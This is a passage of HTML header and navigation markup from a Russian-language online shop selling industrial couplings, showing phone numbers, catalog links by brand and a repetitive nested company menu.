                                            <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                            <a class="header-content-phone-text-content" href="tel:+7(495)975-93-39">
                                                +7(495)975-93-39                                            </a>
                                                                                    </div>
                                        <div class="header-content-phone-text">
                                            <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                                                                                                                                                                                                                    <a class="header-content-phone-text-content" href="tel:+7(926)689-93-39">
                                                +7(926)689-93-39                                            </a>
                                                                                    </div>                                        
                                                                        </div>
                            </div>
                                                                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="header-menu">
        	<div id="000000003916c5a300000000096bce5c" class="menu menu-horizontal intec-cl-background " data-role="menu">
		<div class="intec-content">
			<div class="intec-content-wrapper">
				<div class="menu-wrapper" data-role="items">
																	<div class="menu-item menu-item-section intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/catalog/" class="menu-item-text menu-item-catalog-text">
																	<span class="menu-catalog-icon glyph-icon-menu-icon_2 "></span>
									<span class="menu-item-arrow-down fa fa-angle-down "></span>
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Каталог								</div>
							</a>
								<div class="menu-submenu menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper">
															<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/503/90_90_0/5032e477d52bfac7e7245e2965fd2cf5.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centa_cf_a/">								Муфты Centaflex CF-A								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/ab8/90_90_0/ab85604211c25e7e62f0fd001ac8d805.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_cf_h/">								Муфты Centaflex CF-H								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/5c3/90_90_0/5c355c37f11aad7f16a3a8dbc114401c.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_x/">								Муфты Centaflex CF-X								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/5f4/90_90_0/5f48cd97855fc0dfccb5208572a61f46.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_k/">								Муфты Centaflex CF-K								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/c59/90_90_0/c59121fdf7b4761b0ed14f0b73f11166.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_ktr_bowex/">								 Муфты KTR BoWex								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/cf5/90_90_0/cf5f30275fa12b2a566f5f098f6fabb4.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_hitachi/">								Муфты Hitachi								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/6cc/90_90_0/6cc1aa575898a4ffd62ac52909e4c5f2.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_hyundai/">								Муфты Hyundai								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/9ec/90_90_0/9ec22eb546944799c70d5cc2db1bf81a.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_doosan/">								Муфты Doosan								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/b06/90_90_0/b06c29b870ffc786a2856e17d861a02c.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_volvo/">								Муфты Volvo								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																																																																												</div>
</div>

						</div>
																	<div class="menu-item menu-item-default menu-item-active intec-cl-text intec-cl-background-light intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/application" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Применение								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/selection" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Подбор муфт								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/delivery" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Доставка								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/company/" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Компания								</div>
							</a>
								<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
